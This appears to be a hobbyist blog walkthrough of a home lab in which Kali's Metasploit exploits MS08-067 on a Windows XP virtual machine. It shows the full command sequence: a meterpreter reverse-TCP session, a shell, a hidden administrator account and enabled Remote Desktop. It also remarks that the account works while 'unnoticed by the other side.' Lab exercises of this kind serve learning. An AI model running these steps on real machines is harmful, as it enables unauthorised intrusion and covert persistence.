As a peace-loving person (covering mouth and laughing), I set up two systems in a virtual machine—one Kali and one Windows XP—to conduct this Intrusion Experiment and begin my journey into the world of hacking.
Intrusion Experiment Environment
 >
>
Experiment Environment.jpg
Tools for Intrusion Experiment
Kali Linux Baidu Encyclopedia
It comes pre-installed with many experiment tools including nmap, Wireshark, John the Ripper, and Aircrack-ng.2 Users can run Kali Linux from a hard disk, live CD, or live USB.
Metasploit Baidu Encyclopedia
Metasploit is a free, downloadable framework that makes it easy to obtain, develop, and exploit vulnerabilities in computer software. It comes with hundreds of professional-level exploit tools for known software vulnerabilities.
Overview of Knowledge Points
1.0 Familiarize yourself with VMware virtual machine knowledge. Since this environment is conducted in a VM, you need to install Kali Linux and Windows XP and design a virtual network. You can refer to the article: VMware 14.0 Knowledge Manual.
2.0 Related knowledge points of computer networks.
2.1 VMware Virtual Network
Similar to a physical switch, a virtual switch can also connect network components. Virtual switches, also known as virtual networks, are named VMnet0, VMnet1, VMnet2, and so on. A few virtual switches default to map to specific networks.
 >
>
Virtual Network Adapter Model.jpg

Virtual Switch.jpg
Bridged Network Connection Bridged network connection connects a virtual machine to the network using a network adapter on the host system.

Bridged.jpg
NAT Mode Network Connection When using NAT mode networking, the virtual machine does not need its own IP address in the external network. A separate private network is established on the host system.

NAT Network.jpg
Host-Only Mode Network Connection Host-only mode network connection can create a network entirely contained within the host.

Host Mode.jpg
2.2 IPv4 Address Classification and Network Types.
IP addresses are composed of `net-id` and `host-id` parts. Based on the network number of bits, IP is divided into classes A, B, C, D, and E, where Class A ranges from 0 to 127, Class B from 128 to 191, and Class C from 192 to 223.
3.0 Differences between bridge, NAT, and host-only modes provided by VMWare virtual machines
Therefore, this experiment’s virtual machine network uses the bridge mode, so a brief introduction of the bridge is given. bridged (Bridge Mode) In this mode, the operating system virtualized by VMWare acts like an independent host in a LAN, capable of accessing any machine within the network. In bridge mode, since it acts as an independent host system, the virtual system needs to be configured with an IP and subnet mask. The relationship between the virtual system and host machine in bridge mode is like two computers connected on the same Hub. To allow them to communicate, you need to configure the virtual system’s IP address and subnet mask; otherwise, communication is not possible. It also needs to be in the same network segment as the host machine, so the virtual system can communicate with the host machine.
Important Details
1.0 Because in VMware, Kali is simulating an intrusion into Windows XP, ensure these two virtual machines can communicate. The VMware used in the experiment adopts a bridging network, equating the two virtual machines to independent hosts, and they must be in the same network segment (that is, the network ID must be the same). Set Kali to 192.168.201.133 and Windows XP to 192.168.201.135. They are Class C IPs, and the first three digits are the network ID, both 192.168.201, allowing communication. You can use the ping command.
2.0 To ensure a significant experiment effect, it is best to turn off Windows’ firewall, making intrusion easier, and also turn off antivirus software on your own host machine.
Intrusion Begins
1.0 View Linux’s IP Address
Code Language: JavaScriptCopy
root@kali:~# ifconfigeth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.201.133 netmask 255.255.255.0 broadcast 192.168.201.255 inet6 fe80::20c:29ff:fecc:87cf prefixlen 64 scopeid 0x20 ether 00:0c:29:cc:87:cf txqueuelen 1000 (Ethernet) RX packets 30 bytes 2530 (2.4 KiB) RX errors 0 dropped 5 overruns 0 frame 0 TX packets 51 bytes 3303 (3.2 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 52 bytes 3756 (3.6 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 52 bytes 3756 (3.6 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0From here, I can see that my IP address is 192.168.201.133. If you want to change the IP address, you can use the command ifconfig eth0 192.168.201.136Among them, 127.0.0.1 is theloopback address, refers to the local machine, generally used for testing. The loopback address (127.x.x.x) is the local loopback (Loopback Address), i.e., thehostIPstackinternal IP address, mainly used for network software testing and localinter-process communication, when any program sends data using the loopback address, the protocol software immediately returns, and no actual network transfer takes place.
2.0 Use the ping command to test if Linux and Windows can communicate
Code Language: JavaScriptCopy
root@kali:~# ping -c 2 192.168.201.135PING 192.168.201.135 (192.168.201.135) 56(84) bytes of data.64 bytes from 192.168.201.135: icmp_seq=1 ttl=128 time=13.5 ms64 bytes from 192.168.201.135: icmp_seq=2 ttl=128 time=0.395 ms--- 192.168.201.135 ping statistics ---2 packets transmitted, 2 received, 0% packet loss, time 1002msrtt min/avg/max/mdev = 0.395/6.986/13.578/6.592 msLinux ping differs from Windows’ in that if no count is set, it continues to ping indefinitely.
Code Language: JavaScriptCopy
root@kali:~# pingUsage: ping [-aAbBdDfhLnOqrRUvV64] [-c count] [-i interval] [-I interface] [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos] [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option] [-w deadline] [-W timeout] [hop1 ...] destination3.0 Start the SQL database service
Code Language: JavaScriptCopy
root@kali:~# service postgresql start 4.0 Execute the msfconsole command on the terminal
Code Language: JavaScriptCopy
root@kali:~# msfconsole # cowsay++ ____________< metasploit > ------------ \ ,__, \ (oo)____ (__) )\ ||--|| * =[ metasploit v4.16.6-dev ]+ -- --=[ 1682 exploits - 964 auxiliary - 297 post ]+ -- --=[ 498 payloads - 40 encoders - 10 nops ]+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]Use the help command to view its options and usage
Code Language: JavaScriptCopy
msf > helpCore Commands============= Command Description ------- ----------- ? Help menu banner Display an awesome metasploit banner cd Change the current working directory color Toggle color connect Communicate with a host exit Exit the console get Gets the value of a context-specific variable getg Gets the value of a global variable grep Grep the output of another command help Help menu history Show command history irb Drop into irb scripting mode load Load a framework plugin quit Exit the console route Route traffic through a session save Saves the active datastores sessions Dump session listings and display information about sessions set Sets a context-specific variable to a value setg Sets a global variable to a value sleep Do nothing for the specified number of seconds spool Write console output into a file as well the screen threads View and manipulate background threads unload Unload a framework plugin unset Unsets one or more context-specific variables unsetg Unsets one or more global variables version Show the framework and console library version numbersModule Commands=============== Command Description ------- ----------- advanced Displays advanced options for one or more modules back Move back from the current context edit Edit the current module with the preferred editor info Displays information about one or more modules loadpath Searches for and loads modules from a path options Displays global options or for one or more modules popm Pops the latest module off the stack and makes it active previous Sets the previously loaded module as the current module pushm Pushes the active or list of modules onto the module stack reload_all Reloads all modules from all defined module paths search Searches module names and descriptions show Displays modules of a given type, or all modules use Selects a module by nameJob Commands============ Command Description ------- ----------- handler Start a payload handler as job jobs Displays and manages jobs kill Kill a job rename_job Rename a jobResource Script Commands======================== Command Description ------- ----------- makerc Save commands entered since start to a file resource Run the commands stored in a fileDatabase Backend Commands========================= Command Description ------- ----------- db_connect Connect to an existing database db_disconnect Disconnect from the current database instance db_export Export a file containing the contents of the database db_import Import a scan result file (filetype will be auto-detected) db_nmap Executes nmap and records the output automatically db_rebuild_cache Rebuilds the database-stored module cache db_status Show the current database status hosts List all hosts in the database loot List all loot in the database notes List all notes in the database services List all services in the database vulns List all vulnerabilities in the database workspace Switch between database workspacesCredentials Backend Commands============================ Command Description ------- ----------- creds List all credentials in the database5.0 Run the search netapi command to search for netapi and list all related exploitation codes in the Metasploit framework
Code Language: JavaScriptCopy
msf > search netapiMatching Modules================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack CorruptionWe can see the last exploit code is ranked as great, so prioritize using ms08_067_netapi. show targets can view the attack platforms show options can view the parameters required to set for the attack show payloads can view the attack payloads used.
6.0 Use the command use exploit/windows/smb/ms08_067_netapi and set parameters
Code Language: JavaScriptCopy
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set rhost 192.168.201.135rhost => 192.168.201.135msf exploit(ms08_067_netapi) > check[+] 192.168.201.135:445 The target is vulnerable.msf exploit(ms08_067_netapi) > set lhost 192.168.201.133lhost => 192.168.201.133msf exploit(ms08_067_netapi) > set target 34msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports payload => windows/meterpreter/reverse_tcp_allportsmsf exploit(ms08_067_netapi) > exploit [*] Started reverse TCP handler on 192.168.201.133:1 [*] 192.168.201.135:445 - Attempting to trigger the vulnerability...[*] Sending stage (179267 bytes) to 192.168.201.135[*] Meterpreter session 1 opened (192.168.201.133:1 -> 192.168.201.135:1031) at 2017-10-27 23:03:20 +0800set rhost sets the target host IP set lhost sets the local machine IP set payload sets the attack payload exploit is to carry out the attack, if successful, you will get a session, with the meterpreter template to further extract
7.0 Enter shell to gain control of the zhuji’s shell, here I am using Windows’ DOS.
Code Language: JavaScriptCopy
meterpreter > shellProcess 1968 created.Channel 1 created.Microsoft Windows XP [Version 5.1.2600](C) Copyright 1985-2001 Microsoft Corp.C:\WINDOWS\system32>net user ztg 123456 /addnet user ztg 123456 /addCommand completed successfully.C:\WINDOWS\system32>net localgroup administrators ztg /addnet localgroup administrators ztg /addThe command completed successfully.C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 0 /fREG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 0 /fThe registry key has been successfully added.C:\WINDOWS\system32>netstat -annetstat -anActive Connections Proto Local Address Foreign Address State TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING TCP 192.168.201.135:139 0.0.0.0:0 LISTENING TCP 192.168.201.135:1031 192.168.201.133:1 ESTABLISHED UDP 0.0.0.0:445 *:* UDP 0.0.0.0:500 *:* UDP 0.0.0.0:4500 *:* UDP 127.0.0.1:123 *:* UDP 127.0.0.1:1025 *:* UDP 127.0.0.1:1900 *:* UDP 192.168.201.135:123 *:* UDP 192.168.201.135:137 *:* UDP 192.168.201.135:138 *:* UDP 192.168.201.135:1900 *:*C:\WINDOWS\system32>ipconfig -allipconfig -allWindows IP Configuration Host Name . . . . . . . . . . . . : dflx Primary Dns Suffix . . . . . . . : Node Type . . . . . . . . . . . . : Unknown IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : NoEthernet adapter Local Area Connection: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter Physical Address. . . . . . . . . : 00-0C-29-04-23-53 Dhcp Enabled. . . . . . . . . . . : No IP Address. . . . . . . . . . . . : 192.168.201.135 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :Entered the Windows interface, DOS masters can proceed without obstacle, but if you prefer the Windows interface, you can operate using the above method for remote desktop.
Code Language: JavaScriptCopy
net user ztg 123456 /addAdd a username “ztg” with the password “123456”
Code Language: JavaScriptCopy
C:\WINDOWS\system32>net localgroup administrators ztg /addnet localgroup administrators ztg /addAdd “ztg” to the Administrators group
Code Language: JavaScriptCopy
C:\WINDOWS\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 0 /fREG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server /v fDenyTSConnections /t REG_DWORD /d 0 /fManually enable port 3389 (Remote Desktop Connection port)
Using remote desktop to log into another’s computer to conduct related operations. Here’s a little detail: an admin account you created will appear in the target machine, allowing remote login as long as it’s unnoticed by the other side.
Is anyone coming to hack me? (covering mouth and laughing). My IP: 127.0.0.1, the system is Windows 10 64-bit Home Edition.
Ah, I haven’t gone running these past few days. Finally ran this morning, caught a cold throughout October, still having a cold, crying to death, crying to death.


